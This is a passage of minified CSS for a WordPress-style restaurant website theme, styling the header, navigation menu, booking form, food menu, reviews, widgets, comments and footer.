7px;margin-top:5px;margin-bottom:5px}.fc-toolbar select:focus,.luigi-small-select:focus,.ui-datepicker .ui-datepicker-month:focus,.ui-datepicker .ui-datepicker-year:focus{padding-left:7px}.ui-datepicker{position:absolute;top:-9999px;width:16em;padding:10px;max-width:100%;box-shadow:0 0 20px rgba(0,0,0,.5)}@media (min-width:992px){.ui-datepicker{width:25em}}.ui-datepicker .ui-datepicker-month,.ui-datepicker .ui-datepicker-year{display:inline-block;margin-left:2px}.ui-datepicker-next,.ui-datepicker-prev{display:block;position:absolute;top:20px;left:10px;width:20px;height:20px;text-align:center;cursor:pointer}.ui-datepicker-next:before,.ui-datepicker-prev:before{content:"\f341";display:block}.ui-datepicker-next{left:auto;right:10px}.ui-datepicker-next:before{content:"\f345"}.ui-datepicker-title{margin-bottom:10px;font-size:14px;font-weight:700;text-align:center}.ui-datepicker-calendar{width:100%}.ui-datepicker-calendar td{padding:0;text-align:center}.ui-datepicker-calendar a,.ui-datepicker-calendar th{padding:5px;text-align:center}@media (min-width:992px){.ui-datepicker-calendar a,.ui-datepicker-calendar th{padding:10px}}.ui-datepicker-calendar thead{font-size:14px}.ui-datepicker-calendar tbody tr:first-child{border-top:none}.ui-datepicker-calendar a{display:block;line-height:30px;text-decoration:none}.ui-datepicker-calendar a:focus,.ui-datepicker-calendar a:hover{background:#ccc074;color:rgba(0,0,0,.85)}.luigi-modal-is-visible{overflow:hidden!important}.luigi-modal{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:1000;overflow-y:auto;cursor:pointer;visibility:hidden;opacity:0;-webkit-transition:opacity .3s,visibility .3s;-moz-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s}.luigi-modal.is-visible{visibility:visible;opacity:1}.luigi-modal-panel{position:relative;width:90%;max-width:600px;background:#fff;margin:30px auto;padding-top:30px;cursor:auto;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s}label,select{cursor:pointer}.is-visible .luigi-modal-panel{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.luigi-modal-close{position:absolute;top:10px;right:10px;font-size:14px;line-height:20px;font-weight:600;font-style:italic;color:rgba(0,0,0,.85);text-decoration:none}.luigi-modal-close:after{content:"\D7";display:inline-block;top:0;width:20px;height:20px;margin-left:.25em;border:1px solid;border-radius:50%;font-size:16px;line-height:18px;text-align:center;vertical-align:top}.luigi-modal-close:focus{outline:0}.luigi-modal-close:focus:after{background:rgba(0,0,0,.85);color:#fff}.luigi-error-message,.nf-error-msg,.ninja-forms-field-error,.rtb-booking-form .rtb-error{position:relative;padding:10px 15px 10px 45px;background:#e4002b;font-size:16px;line-height:20px;font-weight:600;font-style:italic;color:#fff}.luigi-error-message:before,.nf-error-msg:before,.ninja-forms-field-error:before,.rtb-booking-form .rtb-error:before{content:'';position:absolute;top:50%;left:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-4px;width:8px;height:8px;background:#fff}.luigi-error-message:after,.rtb-booking-form .rtb-error:after{position:absolute;top:50%;left:16px;border-width:8px;border-top-color:#e4002b;margin-top:-6px}.site-content{margin-top:120px}.content-area,.sidebar-area{margin-bottom:120px}.footer-full-widget-container,.footer-widget-container,.site-content,.site-footer-container{padding-left:20px;padding-right:20px}@media (min-width:768px){.footer-full-widget-container,.footer-widget-container,.site-content,.site-footer-container{width:728px;margin-left:auto;margin-right:auto}.footer-full-widget-container:after,.footer-full-widget-container:before,.footer-widget-container:after,.footer-widget-container:before,.site-content:after,.site-content:before,.site-footer-container:after,.site-footer-container:before{content:" ";display:table}.footer-full-widget-container:after,.footer-widget-container:after,.site-content:after,.site-footer-container:after{clear:both}}@media (min-width:992px){.footer-full-widget-container,.footer-widget-container,.site-content,.site-footer-container{width:952px}.content-area{float:left;width:592px}.sidebar-area{float:right;width:300px;padding-left:30px}.narrow-content-page .site-main{width:600px}}@media (min-width:1200px){.footer-full-widget-container,.footer-widget-container,.site-content,.site-footer-container{width:1160px}.content-area{width:800px}.narrow-content-page .site-main{width:600px;margin:0 auto}}@media (min-width:1400px){.footer-full-widget-container,.footer-widget-container,.site-content,.site-footer-container{width:1360px}.content-area{width:1000px}.narrow-content-page .site-main{width:800px}}.home.page .site-content{margin-top:50px}@media (min-width:768px){.home.page .site-content{margin-top:20px}}.home.page .content-area,.home.page .site-content{width:100%;padding:0;margin-bottom:0}@media (min-width:992px){.luigi-primary-sidebar-inactive .content-area{float:none;width:100%}}.site-header{position:fixed;top:0;padding-left:10px;padding-right:10px;height:50px;width:100%;max-width:1400px;text-align:left;background:#fff;z-index:999}.site-header .brand{position:relative;margin:0}.site-header .home-link{display:block;font-size:40px;font-weight:400;line-height:50px;color:#9a8f45;text-transform:none;text-decoration:none;white-space:nowrap;overflow-x:hidden}.site-header .home-link img{display:block;height:46px;margin-top:2px;margin-bottom:2px;max-height:50px;max-width:200px}.site-header .bp-contact-card,.site-header .luigi-social-menu,.site-header .site-tagline{display:none;padding-top:10px;padding-bottom:10px}.site-header .site-tagline{font-size:14px;font-weight:600;line-height:20px;text-transform:uppercase}.site-header .bp-contact-card{padding-left:0;padding-right:0;background:0 0;border:none;color:rgba(0,0,0,.35);font-size:14px;font-weight:600;line-height:20px}.site-header .bp-contact-card .bp-phone{display:inline-block;margin:0;padding-left:30px}.site-header .primary-menu{display:none}.luigi-menu-open{overflow-y:hidden}.luigi-menu-open .site-header{height:100%;overflow-y:scroll}.luigi-menu-open .site-header .bp-contact-card,.luigi-menu-open .site-header .luigi-social-menu,.luigi-menu-open .site-header .primary-menu,.luigi-menu-open .site-header .site-tagline{display:block}.luigi-menu-open .site-header .primary-menu{margin-left:-10px;margin-right:-10px}.luigi-menu-open .site-header .primary-menu a:focus,.luigi-menu-open .site-header .primary-menu a:hover{color:#fff}@media (min-width:768px){.site-header{position:relative;padding-left:20px;padding-right:20px;height:auto;background:0 0;text-align:center;z-index:auto}.site-header .row{position:relative;padding-top:20px}.site-header .row:after,.site-header .row:before{content:" ";display:table}.site-header .row:after{clear:both}.site-header .home-link{display:block;margin-left:auto;margin-right:auto;height:auto;max-width:7em;font-size:92px;line-height:92px;overflow-x:initial}.site-header .home-link img{margin:0 auto;height:auto;max-width:none;max-height:93px}.site-header .bp-contact-card,.site-header .luigi-social-menu,.site-header .primary-menu,.site-header .site-tagline{display:block}.site-header .site-tagline{margin:-20px auto 0;max-width:40em}.site-header .bp-contact-card{float:left;margin-top:20px;padding:0 0 10px;width:50%;line-height:32px;font-size:16px;text-align:left}.site-header .site-tagline{font-size:16px;line-height:20px}.site-header .luigi-social-menu{float:left;margin-top:20px;padding:0;width:50%;text-align:right}}@media (min-width:992px){.site-header .row{padding-bottom:20px}.site-header .home-link,.site-header .site-tagline{max-width:50%}.site-header .bp-contact-card,.site-header .luigi-social-menu{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0;max-width:25%}.site-header .luigi-social-menu{left:auto;right:0;padding:0}.site-header .luigi-social-menu li{padding-bottom:0}}#luigi-primary-nav-control{display:block;position:absolute;top:0;right:0;width:auto;height:50px;padding:10px;font-size:14px;font-weight:600;text-transform:uppercase;line-height:30px;background:#9a8f45;color:#fff;text-decoration:none}.admin-bar .site-header{position:absolute;top:46px}@media (min-width:768px){#luigi-primary-nav-control{display:none}.admin-bar .site-header{position:relative;top:0}}.primary-menu{font-size:14px;font-weight:600;line-height:20px;text-align:left}.primary-menu a,.primary-menu li{outline:0}.primary-menu a{display:block;padding:10px 1em;color:rgba(0,0,0,.85);text-decoration:none;text-transform:uppercase}.primary-menu a:focus,.primary-menu a:hover{background:#9a8f45;color:#fff}.primary-menu .sub-menu a{padding-left:2em;font-weight:400;text-transform:initial}.entry-meta,.entry-title{text-transform:uppercase}.primary-menu .sub-menu .sub-menu a{padding-left:4em}.primary-menu [aria-expanded]>a:after{margin-left:.5em}@media (min-width:768px){.primary-menu{text-align:center}.primary-menu a{padding-left:2em;padding-right:2em}.primary-menu>ul>li{display:inline-block;position:relative;text-align:left}.primary-menu>ul>li ul{position:absolute;top:100%;left:-9999px;width:15em;background:rgba(0,0,0,.81);z-index:100}.primary-menu ul ul a{color:#fff}.primary-menu [aria-expanded=true]>ul{left:0}.primary-menu [aria-expanded=true]>a{background:rgba(0,0,0,.81);color:#fff}.primary-menu [aria-expanded=true] a:focus,.primary-menu [aria-expanded=true] a:hover{background:#9a8f45;color:#fff}.primary-menu [aria-expanded=true] ul ul{position:relative;top:auto;left:auto}}.luigi-menu-open .primary-menu{background:rgba(0,0,0,.81)}.luigi-menu-open .primary-menu a{color:#fff}.entry-header{margin-bottom:60px}.entry-title{margin:0;font-size:36px;line-height:40px;font-weight:700}@media (min-width:768px){.entry-title{font-size:48px;line-height:50px}}.entry-meta{margin-top:60px;font-weight:600}.entry-content{font-size:16px;line-height:30px}.entry-content p{margin-top:30px;margin-bottom:30px}.entry-content p:first-child{margin-top:0}.entry-content p:last-child{margin-bottom:0}@media (min-width:768px){.entry-content{font-size:18px}}.entry-content .alignleft{float:left;margin-right:20px}.entry-content .alignright{float:right;margin-left:20px}.entry-content .aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content .page-links{margin-top:30px;font-size:16px;font-weight:600;line-height:20px}.entry-footer{margin-top:60px;font-size:14px;font-weight:600}.entry-footer>div{margin-bottom:30px}.entry-footer>div:last-child,.post-summary .entry-header{margin-bottom:0}.post-summary{margin-top:100px}.post-summary .entry-meta,.post-summary:first-child{margin-top:0}.post-summary .entry-date{font-size:12px;font-weight:600;text-transform:uppercase;color:rgba(0,0,0,.35)}.post-summary .entry-title{margin:0;font-size:18px;line-height:25px;font-weight:600}.post-summary .entry-title a{color:rgba(0,0,0,.85);text-decoration:none}.post-summary .entry-title a:focus,.post-summary .entry-title a:hover{color:#ccc074}.post-summary .entry-content p{margin-top:15px;margin-bottom:15px}.post-summary .more{margin-top:10px}.post-summary.sticky{padding:20px;background:#fff;border:1px solid rgba(0,0,0,.12)}.post-summary.sticky+.post-summary{margin-top:50px}.post-password-form label{margin-top:0}.post-password-form input[type=password]{margin-top:10px}.gallery:after,.gallery:before{content:" ";display:table}.gallery-item{text-align:center}.gallery-item img{display:block;margin:0 auto}.gallery-icon{padding:10px}.gallery:not(.gallery-columns-1) .gallery-item{float:left}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-columns-10 .gallery-item{width:10%}.gallery-columns-10 .gallery-item:nth-child(10n+1),.gallery-columns-2 .gallery-item:nth-child(odd),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.comments-area{margin-top:120px}.comments-area .comments-title+.comment-navigation{border-top:none;border-bottom:1px solid rgba(0,0,0,.3)}.comments-area .comment-list{margin:60px 0;padding:0;list-style:none}.comments-area .comment-list .children{margin-top:30px;padding-left:10px;list-style:none}@media (min-width:768px){.post-summary .entry-title{font-size:24px;line-height:30px}.comments-area .comment-list .children{padding-left:30px}}.comments-area .comment+.comment{margin-top:60px}.comments-area .pingback,.comments-area .pingback+.comment{margin-top:30px}.comments-area .comment-author{position:relative;min-height:60px;padding-top:20px;padding-left:80px;font-size:14px;line-height:20px}.comments-area .comment-author img{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:block;width:60px;height:60px;border-radius:50%}.comments-area .comment-author a{text-decoration:none}.comments-area .comment-metadata{margin-top:20px;font-size:12px;line-height:20px;padding-left:10px}.comments-area .comment-metadata>a{color:rgba(0,0,0,.35);text-decoration:none;margin-right:1em}.comments-area .comment-metadata>a:focus,.comments-area .comment-metadata>a:hover{color:#ccc074;text-decoration:underline}.comments-area .comment-content,.comments-area .pingback .comment-body{background:#fff;padding:10px;border:1px solid rgba(0,0,0,.12);font-size:16px;line-height:20px;word-wrap:break-word}.comments-area .comment-content{margin-top:-30px;padding-top:60px;padding-bottom:60px}.comments-area .comment-content :first-child{margin-top:0}.comments-area .comment-content :last-child{margin-bottom:0}.comments-area .bypostauthor>.comment-body>.comment-content{background:rgba(0,0,0,.1)}.comments-area .pingback .comment-edit-link{margin-left:1em;font-size:12px;line-height:20px}.comments-area .no-comments{font-weight:600}.comments-area .reply{text-align:right;margin-top:-30px;padding-left:10px;padding-right:10px;font-size:12px;font-weight:600;line-height:20px;text-transform:uppercase}label,legend{font-weight:700;text-transform:uppercase}.comments-area .reply a{text-decoration:none}.comments-area .comment-notes,.comments-area .logged-in-as{font-size:16px;line-height:20px}.comments-area .comment-form p{margin:0}.comments-area .form-submit,.comments-area .submit,label{margin-top:30px}fieldset{margin:30px 0;padding:0;border:none}legend{font-size:22px}.widget-area,label{font-size:14px;line-height:20px}input[type=password],input[type=text],input[type=email],input[type=url],input[type=tel],input[type=date],input[type=month],input[type=week],input[type=datetime],input[type=datetime-local],input[type=color],input[type=number],input[type=search],select,textarea{display:block;padding:11px 20px 12px;border:1px solid rgba(0,0,0,.3);background:#fff;font-size:14px;line-height:20px;height:45px;border-radius:0}input[type=password]:hover,input[type=text]:hover,input[type=email]:hover,input[type=url]:hover,input[type=tel]:hover,input[type=date]:hover,input[type=month]:hover,input[type=week]:hover,input[type=datetime]:hover,input[type=datetime-local]:hover,input[type=color]:hover,input[type=number]:hover,input[type=search]:hover,select:hover,textarea:hover{border-color:#9a8f45}input[type=password]:focus,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,input[type=number]:focus,input[type=search]:focus,select:focus,textarea:focus{outline:0;border-left:4px solid;border-color:#9a8f45;padding-left:17px}input[type=search]{-webkit-appearance:textfield;box-sizing:border-box}select{max-width:100%}textarea{width:100%;min-height:10em}label{display:inline-block;margin-bottom:5px}button,input[type=button],input[type=submit]{border-radius:0}button[disabled],button[readonly],input[disabled],input[readonly],select[disabled],select[readonly],textarea[disabled],textarea[readonly]{cursor:not-allowed}.ninja-forms-star-rating,.picker .picker__holder,.rtb-booking-form .rtb-text.date input,.rtb-booking-form .rtb-text.time input{cursor:pointer}.widget-area>li{padding:49px 0 50px;border-top:1px solid rgba(0,0,0,.12)}.widget-area>li:first-child{padding-top:0;border:none}.widget-area .widgettitle{margin-top:0;margin-bottom:35px;font-size:18px;line-height:25px}.EO_Event_List_Widget>ul,.eo-agenda-widget>ul,.eo__event_categories>ul,.widget_archive>ul,.widget_categories>ul,.widget_meta>ul,.widget_nav_menu>ul,.widget_pages>ul,.widget_recent_comments>ul{padding-left:0}.EO_Event_List_Widget li,.eo-agenda-widget li,.eo__event_categories li,.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li{margin-top:.5em;margin-bottom:.5em}.widget_rss .rssSummary,.widget_search .search-submit{margin-top:10px}.EO_Event_List_Widget li ul,.eo-agenda-widget li ul,.eo__event_categories li ul,.widget_archive li ul,.widget_categories li ul,.widget_meta li ul,.widget_nav_menu li ul,.widget_pages li ul,.widget_recent_comments li ul{padding-top:.5em;padding-left:10px}.eo-agenda-widget .a-date,.widget_nav_menu .menu,.widget_rss>ul{padding-left:0}.EO_Event_List_Widget li li:last-child,.eo-agenda-widget li li:last-child,.eo__event_categories li li:last-child,.widget_archive li li:last-child,.widget_categories li li:last-child,.widget_meta li li:last-child,.widget_nav_menu li li:last-child,.widget_pages li li:last-child,.widget_recent_comments li li:last-child{padding-bottom:0}.EO_Event_List_Widget a,.eo-agenda-widget a,.eo__event_categories a,.widget_archive a,.widget_categories a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a{font-weight:600;text-decoration:none}.widget_calendar table{width:100%;font-size:12px;line-height:20px}.widget_calendar table caption{font-weight:700;text-transform:uppercase;color:rgba(0,0,0,.35);padding-bottom:5px}.widget_calendar table td,.widget_calendar table th{text-align:center}.widget_calendar table a{font-weight:600;text-decoration:none;text-transform:uppercase}.widget_calendar table #eo-widget-prev-month,.widget_calendar table #prev{text-align:left}.widget_calendar table #eo-widget-next-month,.widget_calendar table #next,.widget_rss cite{text-align:right}.widget_rss .widgettitle a{color:rgba(0,0,0,.85);text-decoration:none}.widget_rss .widgettitle a img{float:right;position:relative;top:4px}.widget_rss li{padding-bottom:30px}.widget_rss li:last-child{padding-bottom:0}.widget_rss li .rsswidget{font-weight:600;text-decoration:none}.widget_rss .rss-date{display:block;font-size:12px;line-height:20px;color:rgba(0,0,0,.35)}.widget_rss cite{display:block}.widget_search .search-form{position:relative;max-width:500px;text-align:right}.widget_search label{display:block;width:100%;text-align:left}.widget_search .search-field{display:block;width:100%}.widget_recent_entries li{padding-bottom:40px}.widget_recent_entries .entry-header{margin-bottom:10px}.widget_recent_entries .entry-title{font-size:18px;line-height:25px;text-transform:none}.widget_recent_entries .entry-content{font-size:14px;line-height:25px}.widget_recent_entries .entry-content p{margin:0}.widget_recent_entries .post-summary .more{font-size:14px;padding:0;background:0 0;text-transform:none;color:#9a8f45}.widget_recent_entries .post-summary .more:focus,.widget_recent_entries .post-summary .more:hover{background:0 0;color:#ccc074}.eo-agenda-widget .dates{margin-top:-30px}.eo-agenda-widget .dates>li{padding-left:0;margin-top:5px;font-weight:600}.eo-agenda-widget .dates>li:before{display:none}.eo-agenda-widget .a-date{padding-top:10px;font-weight:400}.eo-agenda-widget .a-date>li{margin-top:10px;margin-bottom:10px}.eo-agenda-widget .a-date .meta{display:block!important;margin-top:5px}.eo-agenda-widget-nav{position:relative;display:block;height:30px;text-align:right;z-index:2}.eo-agenda-widget-nav>span{position:relative;display:inline-block;width:30px;height:30px;color:transparent;text-align:center;overflow:hidden;cursor:pointer}.eo-agenda-widget-nav>span:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:rgba(0,0,0,.85)}.eo-agenda-widget-nav-prev:before{content:"\f341"}.eo-agenda-widget-nav-next:before{content:"\f345"}.widget_ninja_forms_widget .ninja-forms-cont .label-left label,.widget_ninja_forms_widget .ninja-forms-cont .label-right label{padding:0}.widget_ninja_forms_widget .ninja-forms-cont .label-left .ninja-forms-field,.widget_ninja_forms_widget .ninja-forms-cont .label-left .ninja-forms-field-description,.widget_ninja_forms_widget .ninja-forms-cont .label-left label,.widget_ninja_forms_widget .ninja-forms-cont .label-right .ninja-forms-field,.widget_ninja_forms_widget .ninja-forms-cont .label-right .ninja-forms-field-description,.widget_ninja_forms_widget .ninja-forms-cont .label-right label{width:100%;float:none}.widget_ninja_forms_widget .ninja-forms-field-description{font-size:14px;line-height:20px}@media (min-width:480px){.widget-area:not(.footer-full-widget-container) .fdm-item-image{float:none;width:auto;clear:none}.widget-area:not(.footer-full-widget-container) .fdm-item-has-image .fdm-item-panel{float:none;padding-left:0;width:auto}.widget-area:not(.footer-full-widget-container) .fdm-item-special{position:relative;top:0}.widget-area:not(.footer-full-widget-container) .fdm-item-price-wrapper:nth-child(3){top:30px}.widget-area:not(.footer-full-widget-container) .fdm-columns-2 .fdm-column{float:none;width:100%;padding:0}.widget-area:not(.footer-full-widget-container) .fdm-columns-2 .fdm-column+.fdm-column{margin-top:90px;padding:0}}@media (min-width:992px){.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .optin>div label:before,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-checkbox label:not(:first-child):before,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-confirm label:before,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-radio label:not(:first-child):before{display:none}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form fieldset,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form label{float:none;width:100%}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form fieldset>div{margin-right:0}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form label{border-right-width:1px;border-bottom-width:0}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form fieldset legend{font-size:18px;line-height:25px;opacity:1}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-select select,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-text input{width:100%}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-checkbox,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-radio{border-width:1px}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-checkbox label,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-radio label{border:none}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-checkbox label:first-child,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-radio label:first-child{border-bottom-width:1px}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-checkbox label:not(:first-child),.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-radio label:not(:first-child){padding-left:40px;background:#fff;font-weight:400;text-transform:none}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .optin>div label,.widget-area:not(.footer-full-widget-container) .rtb-booking-form form .rtb-confirm label{border-bottom-width:1px;font-weight:400;text-transform:none}.widget-area:not(.footer-full-widget-container) .rtb-booking-form form button{width:100%}.widget-area:not(.footer-full-widget-container) .bp-contact-card{padding:0;background:0 0;border:none}.widget-area:not(.footer-full-widget-container) .bp-contact-card .luigi-contact-card-address-wrapper,.widget-area:not(.footer-full-widget-container) .bp-contact-card .luigi-contact-card-contact-wrapper{float:none;width:100%;padding-left:0}.widget-area:not(.footer-full-widget-container) .bp-contact-card .luigi-contact-card-links{padding-left:0}.widget-area:not(.footer-full-widget-container) .bp-contact-card .bp-opening-hours{margin:30px 0;padding:0;border:none;text-align:left}.widget-area:not(.footer-full-widget-container) .bp-contact-card .bp-title{margin-bottom:10px;padding-left:0;background:0 0;font-size:18px;line-height:25px;font-weight:700}.widget-area:not(.footer-full-widget-container) .bp-contact-card .bp-map{height:270px;min-height:270px}.widget-area:not(.footer-full-widget-container) .bp-contact-card .bp-map .bp-map-info-window{max-width:150px}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-review{margin:40px 0}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-review:first-child{margin-top:0}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-review:last-child{margin-bottom:0}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-author,.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-content{float:none;width:auto}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-review-has-rating .gr-author{margin-top:20px}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-review-body{margin:10px 0;font-size:16px;line-height:25px}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-review-body p:first-child{margin-top:0}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-review-body p:last-child{margin-bottom:0}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-rating-stars{margin-bottom:10px}.widget-area:not(.footer-full-widget-container) .gr-reviews .gr-rating-stars .dashicons{width:25px;height:25px;font-size:20px;line-height:25px}}.footer-full-widget-container,.footer-widget-container{padding-top:60px;border-top:1px solid rgba(0,0,0,.12);text-align:center}.footer-widget-container>li{display:inline-block;width:300px;padding:0 20px 100px;border-top:none;text-align:left;vertical-align:top}.footer-full-widget-container .widget_search .search-form{max-width:none}.footer-full-widget-container .bp-contact-card,.footer-full-widget-container .fdm-menu,.footer-full-widget-container .gr-reviews,.footer-full-widget-container .rtb-booking-form,.footer-full-widget-container .widget_recent_entries article{text-align:left}.footer-full-widget-container .widget_recent_entries article{margin-left:auto;margin-right:auto}.site-footer{padding-top:60px;padding-bottom:20px;background:#fff;border-top:1px solid rgba(0,0,0,.12)}.site-footer .identity{margin-bottom:30px}.site-footer .home-link{display:block;font-size:40px;font-weight:400;line-height:50px;color:#9a8f45;text-decoration:none}.site-footer .home-link img{display:block;max-width:200px;max-height:72px}.site-footer .site-tagline{display:block;margin-top:-10px;font-size:12px;font-weight:600;line-height:20px;text-transform:uppercase}.site-footer .description{margin-top:30px;margin-bottom:30px;max-width:30em;font-size:14px;line-height:25px}.site-footer .bp-contact-card{margin:0;padding:0;background:0 0;border:none}.site-footer .copyright{margin-top:20px;font-size:12px;line-height:20px;color:rgba(0,0,0,.35)}@media (min-width:768px){.site-footer-btm:after,.site-footer-btm:before,.site-footer-top:after,.site-footer-top:before{content:" ";display:table}.site-footer-btm:after,.site-footer-top:after{clear:both}.site-footer-top .contact,.site-footer-top .identity{float:left;width:50%}.site-footer-top .identity{margin-bottom:0;padding-right:20px}.site-footer-top .contact{float:right;padding-right:20px}.site-footer-btm{margin-top:40px}.site-footer-btm .luigi-social-menu{float:right;width:50%;text-align:right}.site-footer-btm .copyright{float:left;width:50%;margin-top:0;padding-top:5px;padding-bottom:5px}}@media (max-width:991px){.site-footer .bp-contact,.site-footer .bp-name,.site-footer .bp-phone{font-size:16px}.site-footer .bp-address{font-size:14px}}.clc-component-layout{width:100%;padding:60px 20px}.clc-component-layout+.clc-component-layout:not(.clc-component-luigi-hero-block){border-bottom:1px solid rgba(0,0,0,.12)}.clc-component-layout+.clc-component-layout:not(.clc-component-luigi-hero-block):last-child{border-bottom:none}.clc-component-layout .text h2{margin-top:0;margin-bottom:0}.clc-component-layout .title,.clc-component-layout .title_line_one{display:block;margin:0 auto;max-width:20em;font-size:50px;line-height:50px}.clc-component-layout .title_line_one{margin-bottom:-5px;font-weight:400;color:#9a8f45;line-height:30px;text-transform:none}.clc-component-layout .title{text-transform:uppercase;font-weight:300}.clc-component-layout .links{margin-top:30px}.clc-component-layout .links>li{display:inline-block;margin-right:.5em;margin-bottom:10px}@media (min-width:768px){.clc-component-layout{width:768px;margin-left:auto;margin-right:auto;padding:120px 20px}.clc-component-layout .title_line_one{font-size:51px;line-height:40px}.clc-component-layout .title{font-size:60px;line-height:60px}}@media (min-width:992px){.clc-component-layout{width:992px}}@media (min-width:1200px){.clc-component-layout{width:1200px}}@media (min-width:1400px){.clc-component-layout{width:1400px}}.clc-component-luigi-content-block{position:relative;text-align:center}.clc-component-luigi-content-block .image{margin-bottom:40px}.clc-component-luigi-content-block .image img{display:block;width:auto;height:auto;margin:0 auto}.clc-component-luigi-content-block .content{position:relative;margin:20px auto 0;padding-top:40px;max-width:30em;font-size:16px;line-height:30px}.clc-component-luigi-content-block .content:before{content:'';position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:33%;border-top:1px solid rgba(0,0,0,.12)}.clc-component-luigi-content-block .links{margin-bottom:-10px}@media (min-width:480px){.clc-component-luigi-content-block .image{margin-bottom:60px}}@media (min-width:768px){.clc-component-luigi-content-block{padding-top:0;padding-bottom:0}.clc-component-luigi-content-block .image-position-left,.clc-component-luigi-content-block .image-position-right{min-height:450px}.clc-component-luigi-content-block .image-position-left:after,.clc-component-luigi-content-block .image-position-left:before,.clc-component-luigi-content-block .image-position-right:after,.clc-component-luigi-content-block .image-position-right:before{content:" ";display:table}.clc-component-luigi-content-block .image-position-left:after,.clc-component-luigi-content-block .image-position-right:after{clear:both}.clc-component-luigi-content-block .image-position-left .image,.clc-component-luigi-content-block .image-position-right .image{position:absolute;top:50%;left:0;width:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-bottom:0;padding-left:20px;padding-right:20px}.clc-component-luigi-content-block .image-position-left .text,.clc-component-luigi-content-block .image-position-right .text{float:right;width:50%;padding-left:20px;padding-right:20px}.clc-component-luigi-content-block .image-position-right .image{left:auto;right:0}.clc-component-luigi-content-block .image-position-right .text{float:left}.clc-component-luigi-content-block .text{padding-top:120px;padding-bottom:120px}.clc-component-luigi-content-block .text .links,.clc-component-luigi-content-block .text h2{max-width:550px;margin-left:auto;margin-right:auto}.clc-component-luigi-content-block .content{font-size:18px}}@media (min-width:992px){.clc-component-luigi-content-block .text{padding-top:200px;padding-bottom:200px}}.clc-component-luigi-hero-block{position:relative;padding:50px 0 0;width:100%;background:#000}.clc-component-luigi-hero-block .background{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center center;background-repeat:no-repeat}.clc-component-luigi-hero-block .text{position:relative;padding:90px 20px;color:#fff;text-align:center}.clc-component-luigi-hero-block .title_line_one{text-shadow:0 0 20px rgba(0,0,0,.9)}.clc-component-luigi-hero-block a{color:#fff}.clc-component-luigi-hero-block .contact{font-size:14px;font-weight:600;line-height:20px;text-transform:uppercase}.clc-component-luigi-hero-block .contact>*{padding:5px 10px}.clc-component-luigi-hero-block .contact a{display:inline-block;border:2px solid transparent;text-decoration:none;background:0 0}.clc-component-luigi-hero-block .contact .luigi-icon{position:relative;top:2px;height:16px;margin-right:.25em}.clc-component-luigi-hero-block .contact a:focus,.clc-component-luigi-hero-block .contact a:hover{border-color:#fff;color:#fff;background:0 0}@media 